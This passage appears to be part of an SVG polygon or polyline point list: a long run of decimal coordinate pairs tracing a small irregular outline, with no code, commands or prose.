			397.4,66.1 397.3,66 397.3,66.1 397.2,66.1 397.1,66.1 397.2,66.1 397.2,66.1 397.2,66.2 397.3,66.2 397.2,66.2 397.2,66.2 
			397.1,66.2 397.1,66.3 397.1,66.3 397,66.3 397,66.4 397.1,66.4 397.1,66.4 397,66.4 397,66.4 397,66.5 396.9,66.5 397,66.5 
			397,66.5 397,66.5 397,66.5 397.1,66.5 397.2,66.5 397.2,66.5 397.1,66.6 397.1,66.6 397,66.6 397,66.6 397,66.6 396.9,66.6 
			396.9,66.6 396.8,66.6 396.8,66.6 396.8,66.7 396.7,66.7 396.6,66.7 396.8,66.7 396.7,66.7 396.6,66.7 396.7,66.7 396.6,66.8 
			396.7,66.7 396.8,66.7 396.9,66.7 396.8,66.7 396.8,66.7 396.7,66.8 396.7,66.8 396.7,66.9 396.6,66.8 396.6,66.8 396.6,66.9 
			396.7,66.9 396.8,66.8 396.7,66.9 396.7,66.9 396.6,67 396.6,66.9 396.6,66.9 396.5,66.8 396.5,66.9 396.4,66.9 396.4,66.9 
			396.3,67 396.3,67 396.2,67.1 396.2,67.1 396.2,67.2 396.2,67.2 396.3,67.1 396.2,67.2 396.1,67.2 396.1,67.2 396,67.2 
			396.1,67.2 396.1,67.2 396,67.3 396.1,67.3 396.1,67.3 396.2,67.2 396.2,67.3 396.2,67.2 396.2,67.3 396.1,67.3 396.2,67.3 
			396.2,67.4 396.3,67.4 396.3,67.3 396.4,67.3 396.4,67.3 396.5,67.3 396.6,67.2 396.6,67.2 396.5,67.2 396.4,67.2 396.5,67.2 
			396.6,67.1 396.6,67.1 396.6,67.1 396.7,67.1 396.7,67.1 396.7,67.1 396.7,67.1 396.6,67.2 396.6,67.2 396.7,67.2 396.7,67.2 
			396.7,67.2 396.6,67.3 396.6,67.3 396.5,67.3 396.5,67.3 396.5,67.4 396.5,67.3 396.5,67.4 396.5,67.4 396.5,67.4 396.5,67.4 
			396.4,67.4 396.4,67.4 396.3,67.4 396.3,67.4 396.2,67.4 396.3,67.5 396.2,67.4 396.2,67.5 396.1,67.4 396.1,67.3 396,67.3 
			396,67.4 395.9,67.4 396,67.4 395.9,67.4 396,67.4 396,67.4 395.9,67.5 395.9,67.5 395.9,67.4 395.8,67.4 395.8,67.4 395.7,67.4 
			395.7,67.5 395.7,67.5 395.7,67.5 395.8,67.5 395.8,67.5 395.8,67.5 395.7,67.5 395.7,67.6 395.6,67.6 395.5,67.6 395.6,67.6 
			395.6,67.6 395.7,67.6 395.6,67.6 395.6,67.6 395.7,67.6 395.6,67.6 395.7,67.6 395.7,67.6 395.6,67.6 395.7,67.7 395.6,67.7 
			395.5,67.6 395.5,67.6 395.5,67.6 395.5,67.6 395.5,67.6 395.4,67.7 395.3,67.7 395.2,67.6 395.1,67.6 395.1,67.6 395.1,67.7 
			395.1,67.7 395.2,67.7 395.1,67.7 395.1,67.8 395.1,67.8 395.2,67.7 395.3,67.7 395.3,67.7 395.2,67.8 395.4,67.7 395.5,67.7 
			395.5,67.8 395.4,67.7 395.4,67.8 395.3,67.8 395.4,67.8 395.4,67.8 395.4,67.8 395.3,67.9 395.3,67.8 395.2,67.8 395.2,67.8 
			395.2,67.8 395.1,67.8 395.1,67.8 395,67.8 394.9,67.8 394.8,67.8 394.9,67.9 395,67.9 395,67.9 395.1,67.9 395.1,67.9 395.1,68 
			395.3,68 395.3,68 395.2,68 395.1,68.1 395.2,68.1 395.1,68.1 395.1,68 395.1,68 395.1,67.9 395,67.9 395,67.9 394.9,67.9 
			394.9,68 395,68.1 394.9,68 394.9,68 394.8,67.9 394.7,68 394.8,68.1 394.8,68.1 394.8,68.1 394.7,68 394.7,68.1 394.7,68.1 
			394.7,68.1 394.7,68 394.6,68 394.5,68 394.6,68.1 394.5,68 394.4,68 394.4,68.1 394.5,68.1 394.4,68.1 394.4,68.2 394.5,68.2 
			394.5,68.1 394.6,68.2 394.7,68.2 394.7,68.2 394.7,68.2 394.7,68.2 394.7,68.2 394.8,68.2 394.8,68.2 394.9,68.2 394.8,68.2 
			394.8,68.2 394.8,68.2 394.7,68.2 394.7,68.3 394.7,68.2 394.7,68.2 394.6,68.2 394.6,68.2 394.5,68.2 394.5,68.2 394.4,68.2 
			394.4,68.3 394.4,68.3 394.4,68.3 394.4,68.3 394.5,68.3 394.5,68.3 394.5,68.3 394.4,68.3 394.4,68.3 394.4,68.3 394.5,68.3 
			394.5,68.3 394.5,68.3 394.4,68.3 394.5,68.3 394.4,68.3 394.4,68.4 394.4,68.4 394.4,68.4 394.4,68.4 394.4,68.5 394.4,68.4 
			394.5,68.4 394.6,68.4 394.5,68.4 394.4,68.5 394.4,68.5 394.4,68.5 394.5,68.5 394.4,68.5 394.5,68.6 394.6,68.6 394.6,68.5 
			394.7,68.5 394.8,68.5 394.8,68.5 395,68.5 395,68.5 395,68.4 395,68.5 395,68.5 395.1,68.5 395.1,68.5 395.2,68.5 395.1,68.5 
			395.2,68.5 395.2,68.5 395.3,68.5 395.2,68.5 395.3,68.4 395.4,68.4 395.3,68.4 395.3,68.4 395.3,68.5 395.4,68.5 395.3,68.5 
			395.2,68.5 395.2,68.6 395.2,68.6 395.2,68.7 395.2,68.6 395.1,68.6 395.1,68.6 395.1,68.5 395,68.5 394.9,68.6 394.8,68.6 
			394.7,68.6 394.6,68.6 394.6,68.6 394.5,68.6 394.5,68.6 394.4,68.6 394.4,68.6 394.4,68.7 394.4,68.6 394.4,68.7 394.4,68.7 
			394.5,68.7 394.5,68.7 394.5,68.7 394.5,68.8 394.5,68.7 394.4,68.7 394.4,68.8 394.5,68.8 394.4,68.8 394.5,68.8 394.5,68.8 
			394.5,68.8 394.6,68.8 394.6,68.8 394.7,68.8 394.7,68.8 394.7,68.9 394.6,68.9 394.6,68.9 394.5,68.9 394.5,69 394.6,69 
			394.6,69 394.6,68.9 394.7,68.9 394.6,69 394.7,69.1 394.7,69.1 394.8,69.1 394.7,69 394.8,69 394.8,68.9 394.9,68.9 394.9,68.9 
			395,68.9 395,68.9 395.1,68.9 395.1,68.8 395.2,68.9 395.1,68.9 395.1,68.9 395,69 395,69.1 395,69 395,68.9 395,68.9 395,68.9 
			394.9,69 394.8,69 394.9,69.1 394.8,69.1 394.7,69.1 394.7,69.2 394.7,69.2 394.8,69.2 394.8,69.2 394.9,69.2 394.8,69.2 
			394.7,69.3 394.7,69.3 394.6,69.3 394.6,69.3 394.6,69.3 394.6,69.3 394.6,69.3 394.5,69.4 394.5,69.4 394.6,69.5 394.6,69.5 
			394.7,69.4 394.7,69.5 394.7,69.4 394.7,69.4 394.7,69.4 394.7,69.4 394.8,69.4 394.8,69.4 394.8,69.4 394.8,69.4 394.8,69.4 
			394.9,69.4 394.9,69.4 394.9,69.3 395,69.3 394.9,69.4 394.9,69.4 394.8,69.5 394.9,69.5 394.8,69.5 394.9,69.5 395,69.5 
			394.9,69.5 394.8,69.5 394.8,69.6 394.8,69.6 394.9,69.6 395,69.6 395.1,69.6 395,69.6 395,69.6 394.9,69.7 394.9,69.7 
			394.8,69.6 394.7,69.7 394.6,69.6 394.6,69.7 394.7,69.8 394.7,69.9 394.8,69.9 394.8,69.9 394.9,70 395,70 395.1,70 395.1,70 
			395.2,70 395.1,70 395.1,70.1 395.1,70.1 395.2,70.1 395.2,70.1 395.3,70.1 395.2,70.1 395.3,70.1 395.3,70.1 395.4,70.1 
			395.5,70.1 395.5,70.1 395.6,70.1 395.6,70.1 395.6,70 395.7,70.1 395.7,70.1 395.7,70 395.8,70 395.8,70 395.9,69.9 395.9,69.9 
			396,69.8 396.1,69.8 396,69.8 396.1,69.8 396,69.8 396,69.8 396.1,69.8 396.2,69.7 396.1,69.7 396.2,69.7 396.2,69.6 396.3,69.6 
			396.3,69.6 396.3,69.6 396.3,69.6 396.4,69.6 396.5,69.6 396.5,69.5 396.5,69.5 396.5,69.4 396.5,69.4 396.5,69.3 396.4,69.3 
			396.5,69.3 396.5,69.3 396.5,69.4 396.6,69.3 396.6,69.3 396.5,69.2 396.6,69.2 396.6,69.2 396.6,69.2 396.6,69.2 396.6,69.3 
			396.6,69.4 396.6,69.4 396.7,69.5 396.7,69.5 396.7,69.5 396.8,69.6 396.8,69.6 396.8,69.6 396.8,69.6 396.8,69.7 396.9,69.7 
			396.9,69.8 396.9,69.9 396.9,69.9 396.9,69.9 396.9,69.9 397,69.9 396.9,70 397,69.9 397,70 397,70 397,70 397.1,70 397.2,70 
			397.1,70 397.1,70 397.1,70.1 397.1,70.2 397.1,70.2 397.1,70.3 397.1,70.3 397.2,70.4 397.2,70.4 397.2,70.4 397.2,70.4 
			397.3,70.5 397.3,70.5 397.3,70.6 397.4,70.6 397.4,70.7 397.4,70.7 397.5,70.7 397.5,70.8 397.6,70.8 397.6,70.8 397.6,70.9 
			397.5,70.9 397.6,71 397.6,71 397.6,71 397.6,71 397.5,71 397.5,71.1 397.6,71.1 397.6,71.2 397.7,71.3 397.7,71.4 397.7,71.4 
			397.7,71.5 397.7,71.5 397.8,71.5 397.9,71.5 398,71.5 398.1,71.5 398.1,71.5 398.2,71.5 398.2,71.4 398.2,71.4 398.2,71.3 
			398.2,71.3 398.3,71.2 398.4,71.2 398.4,71.1 398.4,71.1 398.5,71.1 398.6,71.1 398.6,71.1 398.7,71.1 398.7,71.1 398.8,71.1 
			398.9,71.1 398.9,71 398.9,70.9 398.9,70.9 399,70.8 399,70.8 399,70.7 399,70.7 399.1,70.6 399,70.5 399.1,70.5 399.1,70.4 
			399.1,70.4 399,70.3 399,70.3 399.1,70.3 399,70.2 399.1,70.3 399,70.2 399.1,70.2 399,70.1 399.1,70.1 399,70 399.1,70.1 
			399.1,70 399.1,70 399.1,70 399.1,70 399,69.9 398.9,69.9 399,69.9 399.1,69.9 399.1,69.9 399.1,69.9 399,69.8 399,69.8 
			398.9,69.8 398.8,69.8 398.9,69.8 399,69.8 399,69.8 399.1,69.8 399.1,69.8 399.2,69.8 399.2,69.8 399.3,69.7 399.3,69.7 
			399.4,69.7 399.4,69.6 399.4,69.6 399.5,69.7 399.5,69.7 399.5,69.6 399.6,69.6 399.6,69.6 399.6,69.6 399.7,69.5 399.6,69.5 
			399.7,69.5 399.7,69.5 399.7,69.5 399.8,69.5 399.7,69.4 399.7,69.4 399.7,69.4 399.7,69.5 399.6,69.4 399.6,69.4 399.5,69.4 
			399.6,69.4 399.7,69.4 399.7,69.3 399.8,69.3 399.9,69.2 399.8,69.2 399.8,69.2 399.8,69.2 399.8,69.1 399.7,69.1 399.7,69.1 
			399.7,69.1 399.7,69.1 399.7,69.1 399.6,69 399.6,69 399.6,69 399.7,69 399.6,68.9 399.5,68.9 399.4,68.9 399.4,68.8 399.4,68.8 
			399.3,68.9 399.3,68.8 399.2,68.8 399.2,68.8 399.1,68.8 399.1,68.8 399.1,68.7 399.1,68.7 399.1,68.7 399.1,68.6 399,68.5 
			399.1,68.5 399,68.4 399.1,68.4 399,68.3 399,68.3 399.1,68.3 399.1,68.3 399.1,68.3 399.1,68.2 399.1,68.1 399.1,68.1 399.1,68 
			399.1,68 399.1,67.9 399.1,67.9 399.1,67.9 399.1,67.9 399.2,67.9 399.2,67.9 399.2,67.8 399.2,67.7 399.2,67.6 399.2,67.6 
			399.1,67.5 399.2,67.6 399.2,67.6 399.2,67.7 399.3,67.7 399.3,67.7 399.4,67.7 399.4,67.6 399.4,67.6 399.4,67.6 399.4,67.6 
			399.5,67.5 399.6,67.5 399.5,67.5 399.5,67.5 399.6,67.5 399.7,67.4 399.7,67.4 399.8,67.4 399.9,67.4 399.9,67.3 399.9,67.3 
			400,67.3 400.1,67.2 400.1,67.3 400.2,67.2 400.2,67.2 400.3,67.1 400.3,67.1 400.3,67 400.4,67 400.4,67 400.4,66.9 400.5,66.9 
			400.4,66.9 400.4,66.9 400.5,66.9 400.4,66.8 400.3,66.8 400.3,66.8 400.3,66.8 400.3,66.7 400.3,66.7 400.3,66.7 400.4,66.6 
			400.4,66.5 400.4,66.5 400.3,66.5 400.4,66.5 400.4,66.5 400.5,66.5 400.4,66.5 400.4,66.5 400.4,66.4 400.5,66.4 400.5,66.4 
			400.5,66.4 400.5,66.4 400.6,66.4 400.5,66.3 400.4,66.3 400.5,66.4 400.6,66.4 400.7,66.4 400.7,66.4 400.6,66.3 400.6,66.4 
			400.6,66.3 400.7,66.2 400.7,66.3 400.8,66.3 400.8,66.2 400.8,66.2 400.8,66.3 400.9,66.3 400.9,66.2 401,66.3 401.1,66.2 
			401.3,66.2 401.3,66.3 401.4,66.3 401.5,66.3 401.5,66.3 401.6,66.3 401.7,66.4 401.7,66.4 401.8,66.4 401.8,66.5 401.8,66.5 
			401.8,66.5 401.8,66.6 401.9,66.6 401.8,66.6 401.8,66.7 401.8,66.7 401.7,66.7 401.6,66.7 401.6,66.7 401.6,66.8 401.5,66.8 
			401.5,66.9 401.4,66.9 401.3,67 401.3,67.1 401.3,67.1 401.2,67.1 401.2,67.2 401.1,67.2 401.1,67.2 401.1,67.2 401,67.2 
			401,67.2 400.9,67.2 401,67.2 401,67.3 401,67.3 400.9,67.3 400.9,67.3 400.9,67.4 400.8,67.4 400.8,67.4 400.9,67.5 400.8,67.5 
			400.7,67.5 400.7,67.5 400.6,67.5 400.6,67.5 400.6,67.6 400.6,67.6 400.6,67.6 400.5,67.7 400.5,67.7 400.5,67.7 400.5,67.8 
			400.5,67.8 400.5,67.9 400.6,68 400.6,68 400.6,68 400.6,68.1 400.6,68.2 400.7,68.2 400.7,68.3 400.7,68.3 400.8,68.3 
			400.7,68.3 400.7,68.4 400.7,68.4 400.7,68.5 400.7,68.5 400.7,68.6 400.7,68.6 400.6,68.6 400.6,68.7 400.7,68.7 400.7,68.8 
			400.7,68.8 400.8,68.9 400.8,68.8 400.9,68.8 400.9,68.9 400.9,68.9 401,68.9 401,68.9 401.1,68.9 401.2,68.9 401.2,68.9 
			401.2,69 401.2,69 401.3,69 401.4,69 401.3,69 401.4,69.1 401.4,69.1 401.5,69.1 401.4,69.1 401.3,69.1 401.4,69.2 401.4,69.1 
			401.5,69.1 401.5,69.2 401.4,69.2 401.4,69.2 401.5,69.2 401.5,69.1 401.6,69.2 401.7,69.2 401.7,69.1 401.8,69.1 401.8,69.1 
			401.9,69.1 401.9,69.1 402,69.1 402.1,69 402.1,69 402.2,69 402.3,69 402.3,69 402.4,68.9 402.5,69 402.5,68.9 402.6,68.9 
			402.5,68.9 402.6,68.9 402.7,68.9 402.7,68.9 402.7,68.9 402.8,68.9 402.9,68.8 403,68.9 403.1,68.9 403.2,68.9 403.2,68.8 
			403.3,68.9 403.3,68.8 403.4,68.8 403.4,68.8 403.5,68.8 403.5,68.8 403.5,68.8 403.5,68.8 403.5,68.9 403.5,68.9 403.5,68.9 
			403.6,69 403.7,69 403.7,69 403.8,69 403.8,69 403.9,69 403.9,69 404,69 404.1,69.1 404.1,69.1 404.2,69.1 404.1,69.2 404.1,69.1 
			404,69.1 404,69.1 404,69.1 404,69.1 404.1,69.2 404.2,69.2 404.2,69.2 404.1,69.2 404.1,69.2 404,69.2 404,69.1 403.9,69.1 
			403.7,69.1 403.7,69.2 403.7,69.2 403.6,69.2 403.6,69.2 403.5,69.2 403.5,69.3 403.5,69.3 403.4,69.3 403.4,69.2 403.4,69.2 
			403.4,69.3 403.4,69.3 403.4,69.4 403.4,69.4 403.4,69.4 403.3,69.4 403.2,69.4 403.2,69.4 403.1,69.4 403,69.4 402.9,69.4 
			402.8,69.3 402.8,69.4 402.7,69.3 402.6,69.3 402.6,69.3 402.5,69.3 402.5,69.3 402.5,69.3 402.4,69.3 402.4,69.4 402.3,69.4 
			402.3,69.4 402.2,69.4 402.1,69.4 402.1,69.4 401.9,69.4 401.9,69.4 401.8,69.4 401.9,69.5 401.8,69.5 401.7,69.5 401.7,69.5 
			401.7,69.5 401.6,69.6 401.7,69.6 401.7,69.7 401.7,69.7 401.8,69.7 401.7,69.8 401.7,69.8 401.7,69.8 401.8,69.9 401.9,69.9 
			401.9,70 402,70 402,70 402.1,69.9 402.1,70 402.1,70.1 402.1,70.2 402.1,70.2 402.1,70.2 402.1,70.4 402.2,70.4 402.2,70.5 
			402.1,70.6 402.1,70.6 402,70.6 401.9,70.7 401.8,70.6 401.7,70.6 401.7,70.6 401.7,70.5 401.6,70.4 401.5,70.4 401.5,70.3 
			401.4,70.3 401.4,70.3 401.4,70.3 401.3,70.3 401.3,70.3 401.2,70.3 401.1,70.3 401.1,70.4 401.1,70.4 401,70.4 401,70.6 
			401,70.6 400.9,70.7 400.9,70.7 400.9,70.8 400.9,70.9 400.9,70.9 400.9,71 400.9,71.1 401,71.1 401,71.1 401,71.1 400.9,71.1 
			400.9,71.2 401,71.3 401,71.3 401,71.4 401.1,71.5 401.1,71.5 401.1,71.5 401.1,71.6 401.1,71.7 401.1,71.7 401,71.7 400.9,71.7 
			400.9,71.7 400.8,71.7 400.8,71.7 400.9,71.6 400.8,71.7 400.8,71.7 400.7,71.7 400.6,71.8 400.6,71.9 400.6,71.8 400.6,71.8 
			400.7,71.8 400.7,71.8 400.8,71.8 400.6,71.9 400.5,72 400.7,72 400.8,72 400.8,72 400.7,72 400.7,72 400.6,72 400.6,72 400.5,72 
			400.4,72 400.4,72.1 400.3,72 400.4,72 400.5,72 400.4,72 400.3,72 400.2,72 400.2,72 400.1,72 400.1,72 400,71.9 400,71.9 
			400,71.8 400,71.8 400.1,71.8 400.1,71.9 400.1,71.8 400,71.8 399.9,71.8 399.8,71.8 399.8,71.8 399.6,71.8 399.6,71.8 
			399.5,71.8 399.5,71.8 399.4,71.9 399.3,71.9 399.2,71.9 399.2,71.9 399.1,72 399,72.1 399,72.1 398.9,72.1 398.9,72.1 
			398.8,72.1 398.7,72.1 398.7,72.1 398.6,72.2 398.6,72.2 398.5,72.3 398.5,72.3 398.5,72.4 398.4,72.4 398.4,72.4 398.3,72.3 
			398.3,72.4 398.3,72.3 398.2,72.3 398.2,72.3 398.1,72.3 398.2,72.3 398.2,72.3 398.3,72.2 398.1,72.1 398.1,72.2 398.2,72.2 
			398.2,72.2 398.1,72.3 398.1,72.2 398.1,72.1 397.9,72.1 397.8,72.1 397.8,72 397.8,72 397.7,72 397.7,72 397.6,72 397.6,72 
			397.5,72.1 397.5,72 397.6,72 397.6,72 397.7,72 397.6,72 397.6,72 397.5,72 397.4,72.1 397.4,72.1 397.3,72.1 397.2,72.1 
			397.2,72.2 397.1,72.3 397.1,72.2 397,72.2 396.9,72.2 396.9,72.2 396.9,72.2 396.9,72.1 397,72 396.9,72 396.9,72 396.8,72 
			396.7,72 396.6,72 396.6,72 396.6,72 396.6,72 396.5,72 396.5,71.9 396.5,71.9 396.5,71.9 396.4,71.9 396.4,71.9 396.5,71.9 
			396.5,71.8 396.5,71.8 396.4,71.8 396.4,71.8 396.3,71.8 396.3,71.8 396.3,71.8 396.4,71.7 396.4,71.7 396.4,71.7 396.3,71.7 
			396.3,71.6 396.4,71.6 396.4,71.5 396.3,71.4 396.3,71.4 396.4,71.4 396.4,71.4 396.4,71.4 396.4,71.3 396.4,71.3 396.5,71.3 
			396.5,71.2 396.4,71.2 396.5,71.2 396.6,71.1 396.6,71.1 396.6,71 396.6,71.1 396.7,71.1 396.7,71.1 396.8,71 396.8,71 
			396.8,70.9 396.8,70.9 396.7,70.9 396.6,70.9 396.6,70.9 396.6,70.9 396.5,70.9 396.6,70.8 396.5,70.8 396.4,70.8 396.5,70.8 
			396.5,70.8 396.6,70.8 396.6,70.7 396.5,70.6 396.4,70.6 396.3,70.7 396.2,70.6 396.1,70.7 396.1,70.8 396.1,70.8 396.2,70.9 
			396.1,70.8 396.1,70.8 396.1,70.8 396,70.8 396,70.8 395.9,70.9 395.9,70.9 395.9,70.9 395.9,70.9 395.9,70.8 395.8,70.8 
			395.9,70.8 395.8,70.8 395.9,70.7 395.9,70.7 396,70.7 396.1,70.6 396.1,70.6 396.2,70.6 396.3,70.6 396.3,70.6 396.5,70.6 
			396.5,70.6 396.6,70.6 396.6,70.5 396.6,70.5 396.6,70.4 396.6,70.3 396.6,70.3 396.7,70.3 396.6,70.3 396.6,70.3 396.5,70.3 
			396.4,70.4 396.3,70.4 396.3,70.5 396.2,70.5 396.1,70.6 396.1,70.6 396,70.6 395.9,70.6 395.8,70.6 395.8,70.6 395.8,70.7 
			395.7,70.8 395.7,70.8 395.8,70.8 395.8,70.8 395.9,70.9 395.8,70.8 395.7,70.8 395.7,70.8 395.7,70.9 395.8,71 395.8,71 
			395.8,71.1 395.8,71.1 395.9,71.2 395.9,71.2 395.9,71.3 395.9,71.3 395.8,71.3 395.8,71.2 395.7,71.3 395.7,71.4 395.8,71.4 
			395.9,71.4 396,71.5 396,71.5 396.1,71.6 396.1,71.6 396.1,71.7 396.1,71.7 396.2,71.8 396.2,71.8 396.2,71.8 396.2,71.9 
			396.2,71.9 396.2,72 396.2,72 396.2,72 396.2,72.1 396.2,72.1 396.2,72.1 396.2,72.2 396.2,72.2 396.3,72.2 396.3,72.3 
			396.4,72.3 396.4,72.2 396.5,72.3 396.4,72.3 396.4,72.4 396.3,72.4 396.3,72.4 396.2,72.4 396.2,72.5 396.2,72.4 396.2,72.4 
			396.2,72.3 396.1,72.4 396,72.3 396,72.3 396,72.4 396,72.5 396,72.4 396,72.4 396.1,72.4 396.1,72.4 396.1,72.4 396.1,72.5 
			396,72.5 396,72.6 395.9,72.6 396,72.6 396.1,72.7 396,72.7 395.9,72.6 395.8,72.6 395.8,72.6 395.7,72.5 395.7,72.4 395.6,72.4 
			395.5,72.4 395.5,72.5 395.6,72.5 395.5,72.6 395.6,72.6 395.6,72.6 395.7,72.6 395.8,72.7 395.7,72.7 395.7,72.7 395.7,72.7 
			395.6,72.7 395.6,72.7 395.5,72.7 395.5,72.6 395.5,72.7 395.5,72.8 395.5,72.7 395.4,72.7 395.4,72.8 395.4,72.8 395.4,72.9 
			395.4,72.9 395.4,72.9 395.4,72.8 395.4,72.7 395.4,72.7 395.4,72.7 395.2,72.6 395.1,72.6 395.1,72.6 395.1,72.7 395,72.8 
			395,72.9 395,72.9 395,73 394.9,73 394.8,73 394.8,73.1 394.7,73.1 394.6,73.1 394.5,73.1 394.4,73 394.3,73 394.3,73.1 
			394.3,73.1 394.2,73.2 394.2,73.3 394.3,73.3 394.2,73.3 394.2,73.3 394.1,73.3 394.1,73.3 394.2,73.3 394.3,73.4 394.4,73.4 
			394.5,73.4 394.5,73.4 394.5,73.4 394.4,73.4 394.3,73.4 394.3,73.5 394.2,73.4 394.2,73.5 394.2,73.5 394.2,73.5 394.1,73.5 
			394.1,73.5 394,73.5 393.9,73.5 393.9,73.5 394,73.5 394,73.6 394.1,73.6 394.1,73.6 394.2,73.6 394.3,73.6 394.3,73.7 
			394.3,73.6 394.2,73.6 394.2,73.6 394.1,73.6 394,73.6 394,73.6 393.9,73.6 393.9,73.6 393.8,73.6 393.7,73.6 393.7,73.7 
			393.6,73.7 393.5,73.7 393.5,73.8 393.6,73.9 393.6,73.9 393.6,73.9 393.6,73.9 393.5,73.8 393.5,73.8 393.5,73.7 393.4,73.8 
			393.4,73.8 393.4,73.8 393.2,73.8 393.1,73.8 393.1,73.9 393.1,74 393.1,74.1 393.1,74.2 393.1,74.2 393.1,74.2 393.1,74.3 
			393,74.3 392.9,74.4 392.9,74.4 392.8,74.4 392.7,74.4 392.7,74.4 392.6,74.4 392.5,74.5 392.5,74.5 392.5,74.6 392.6,74.6 
			392.5,74.7 392.4,74.7 392.3,74.7 392.2,74.7 392.2,74.7 392.1,74.7 392.1,74.6 392,74.7 392,74.6 391.9,74.6 391.9,74.5 
			391.8,74.5 391.8,74.5 391.7,74.5 391.7,74.5 391.7,74.6 391.7,74.6 391.7,74.6 391.8,74.7 391.8,74.8 391.8,74.8 391.8,74.9 
			391.8,74.9 391.8,75 391.9,75 391.8,75 391.8,75.1 391.7,75.1 391.7,75 391.6,75 391.6,75.1 391.5,75 391.5,75.1 391.5,75.1 
			391.5,75 391.4,75.1 391.3,75.1 391.2,75.1 391.2,75 391.2,75 391.1,74.9 391,74.9 391,74.9 390.9,75 390.8,75 390.8,75 390.7,75 
			390.7,75 390.6,75 390.6,75 390.5,75.1 390.5,75.1 390.5,75.1 390.5,75.1 390.4,75.1 390.4,75.2 390.5,75.2 390.6,75.2 
			390.6,75.2 390.6,75.2 390.5,75.2 390.5,75.2 390.5,75.3 390.6,75.3 390.6,75.3 390.6,75.3 390.5,75.3 390.4,75.4 390.5,75.4 
			390.6,75.4 390.6,75.5 390.7,75.5 390.7,75.4 390.8,75.5 390.9,75.5 390.9,75.5 391,75.5 391,75.5 391.1,75.5 391.1,75.6 
			391.2,75.6 391.2,75.6 391.2,75.6 391.3,75.6 391.3,75.7 391.3,75.6 391.4,75.7 391.4,75.7 391.4,75.8 391.5,75.8 391.6,75.8 
			391.5,75.8 391.5,75.9 391.6,75.9 391.5,76 391.5,76 391.6,76.1 391.7,76.2 391.7,76.2 391.8,76.2 391.9,76.3 391.9,76.3 
			392,76.3 391.9,76.4 392,76.4 392,76.5 392,76.5 392,76.6 391.9,76.6 392,76.7 392.1,76.7 392.1,76.8 392.2,76.9 392.2,77 
			392.2,77 392.1,76.9 392.1,76.8 392,76.8 392,76.7 392,76.7 391.9,76.9 391.9,77 391.9,77 391.9,77 391.9,77.1 391.9,77.2 
			391.9,77.2 391.9,77.2 392,77.1 392,77.2 392,77.2 391.9,77.2 391.9,77.3 391.9,77.4 391.9,77.4 391.9,77.5 391.8,77.6 
			391.8,77.6 391.8,77.7 391.8,77.8 391.8,77.8 391.8,77.8 391.8,77.8 391.7,77.9 391.6,77.9 391.5,77.9 391.4,77.9 391.4,77.9 
			391.3,77.9 391.3,77.9 391.2,77.8 391.1,77.9 391.1,77.9 391,77.9 391,77.9 391,77.8 390.9,77.8 390.9,77.8 390.8,77.8 
			390.8,77.8 390.7,77.8 390.6,77.9 390.5,77.9 390.4,77.8 390.3,77.8 390.2,77.8 390.1,77.8 390,77.8 389.9,77.8 389.9,77.7 
			389.8,77.8 389.8,77.8 389.7,77.8 389.6,77.8 389.5,77.8 389.4,77.8 389.4,77.8 389.4,77.8 389.3,77.8 389.3,77.8 389.2,77.7 
			389.1,77.7 389.1,77.7 389,77.7 388.9,77.7 388.8,77.8 388.9,77.8 388.8,77.8 388.9,77.8 388.8,77.9 388.8,77.9 388.7,77.9 
			388.6,77.9 388.5,77.9 388.5,77.9 388.4,78 388.4,78 388.4,78.1 388.4,78.1 388.4,78.2 388.5,78.2 388.5,78.2 388.4,78.3 
			388.5,78.3 388.5,78.3 388.5,78.3 388.5,78.3 388.5,78.4 388.6,78.4 388.5,78.5 388.6,78.4 388.6,78.5 388.5,78.5 388.5,78.7 
			388.6,78.6 388.6,78.6 388.5,78.7 388.5,78.8 388.5,78.8 388.5,78.9 388.6,79 388.6,79.1 388.6,79.1 388.6,79.1 388.6,79.2 
			388.6,79.3 388.6,79.3 388.6,79.2 388.6,79.3 388.6,79.3 388.5,79.4 388.5,79.5 388.5,79.5 388.5,79.6 388.5,79.6 388.4,79.7 
			388.4,79.9 388.4,79.9 388.3,79.9 388.3,80 388.2,80 388.2,80.1 388.2,80.2 388.2,80.3 388.2,80.4 388.2,80.4 388.3,80.4 
			388.4,80.3 388.4,80.3 388.4,80.4 388.4,80.4 388.3,80.4 388.3,80.5 388.3,80.5 388.3,80.6 388.3,80.5 388.4,80.5 388.4,80.5 
			388.5,80.5 388.5,80.5 388.5,80.6 388.4,80.5 388.5,80.6 388.5,80.7 388.5,80.8 388.4,80.8 388.5,80.9 388.5,80.9 388.5,81 
			388.5,81.1 388.5,81.1 388.4,81.2 388.4,81.2 388.4,81.3 388.4,81.3 388.5,81.3 388.6,81.3 388.7,81.3 388.8,81.3 388.8,81.3 
			388.9,81.3 388.9,81.3 389,81.3 389,81.3 389.1,81.3 389.1,81.2 389.1,81.2 389.2,81.2 389.2,81.2 389.2,81.2 389.3,81.2 
			389.3,81.2 389.3,81.2 389.4,81.3 389.5,81.4 389.5,81.4 389.5,81.5 389.6,81.6 389.6,81.6 389.6,81.6 389.6,81.7 389.7,81.7 
			389.7,81.8 389.8,81.9 389.9,81.9 390,81.9 390,81.8 390,81.8 390.1,81.7 390.1,81.7 390.2,81.6 390.3,81.6 390.3,81.6 
			390.4,81.6 390.4,81.5 390.5,81.5 390.6,81.5 390.6,81.5 390.8,81.5 390.8,81.5 390.9,81.5 390.9,81.5 391,81.5 391,81.5 
			391.1,81.5 391.2,81.5 391.3,81.5 391.3,81.5 391.4,81.4 391.4,81.4 391.4,81.5 391.5,81.5 391.5,81.5 391.6,81.4 391.6,81.4 
			391.6,81.3 391.6,81.2 391.7,81.2 391.7,81.1 391.8,81.1 391.8,81 391.9,81 392,81 392,81 392.1,81 392.1,80.9 392.1,81 
			392.1,80.9 392.1,80.8 392.2,80.8 392.2,80.8 392.2,80.7 392.3,80.6 392.3,80.5 392.4,80.5 392.4,80.5 392.4,80.5 392.5,80.4 
			392.6,80.4 392.5,80.3 392.5,80.3 392.4,80.2 392.3,80.2 392.3,80.1 392.3,80 392.3,79.9 392.4,79.9 392.4,79.8 392.4,79.7 
			392.5,79.7 392.6,79.6 392.6,79.5 392.7,79.4 392.7,79.4 392.8,79.3 392.8,79.4 392.8,79.3 392.8,79.3 392.8,79.2 392.9,79.1 
			393,79.1 393.1,79.1 393.2,79 393.3,79 393.3,79 393.4,78.9 393.5,78.9 393.5,78.9 393.6,78.8 393.7,78.8 393.7,78.8 393.8,78.7 
			393.9,78.6 393.8,78.5 393.8,78.5 393.9,78.4 393.8,78.4 393.8,78.3 393.8,78.3 393.8,78.3 393.8,78.2 393.8,78.2 393.8,78.1 
